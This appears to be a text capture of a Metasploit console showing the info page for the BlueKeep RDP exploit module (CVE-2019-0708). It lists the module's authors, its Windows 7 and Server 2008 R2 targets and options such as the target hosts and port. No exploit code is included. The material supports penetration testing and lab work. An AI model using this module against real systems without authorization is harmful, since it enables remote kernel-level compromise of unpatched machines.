 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)